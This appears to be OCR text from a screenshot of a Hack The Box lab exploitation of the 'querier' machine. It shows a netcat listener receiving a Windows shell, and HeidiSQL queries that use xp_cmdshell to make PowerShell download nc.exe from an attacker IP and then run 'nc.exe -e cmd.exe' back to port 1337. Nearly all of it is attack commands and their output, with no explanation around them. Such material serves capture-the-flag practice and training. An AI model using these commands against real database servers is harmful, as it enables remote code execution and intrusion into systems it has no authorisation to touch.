 root@commando:/mnt/c/Users/rick/Desktop/HTB/boxes/querier# nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.125 49696 received!
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Unnamed\ - HeidiSQL 10.2.0.5599
File Edit Search Tools Go to Help
Donate
Database filter Table filter
Host: querier.htb Query*
Unnamed
master
model
msdb
tempdb
volume
1 EXEC xp_cmdshell 'powershell Invoke-WebRequest -o C:\Users\mssql-svc\Desktop\nc.exe http://10.10. /n
2 EXEC xp_cmdshell 'C:\Users\mssql-svc\Desktop\nc.exe -e cmd.exe 10.10. 1337'
Filter ...
Columns
SQL functions
SQL keywords
Snippets
Query history
Query profile
Bind parameters
Result #1 (1×9)
output
Invoke-WebRequest : The process cannot access the fil...
another process.
At line:1 char:1
+ Invoke-WebRequest -o C:\Users\mssql-svc\Desktop\n...
Filter: Regular expression
11 SELECT "name" FROM "sys"."databases" ORDER BY "name";
12 /* Entering session "Unnamed" */
13 /* Loading file "C:\Users\rick\AppData\Roaming\HeidiSQL\Backups\query-tab-2019-06-21_18-10-15-965.sql" (193 B) into query tab #1 ... */
14 EXEC xp_cmdshell 'powershell Invoke-WebRequest -o C:\Users\mssql-svc\Desktop\nc.exe http://10.10. /nc.exe';
15 EXEC xp_cmdshell 'C:\Users\mssql-svc\Desktop\nc.exe -e cmd.exe 10.10. 1337';
2 : 81 (193 B) Connected: 00:00 h MS SQL 14.0 Uptime: 00:16 h 00:00:20.4: Executing query #2 of 2 ...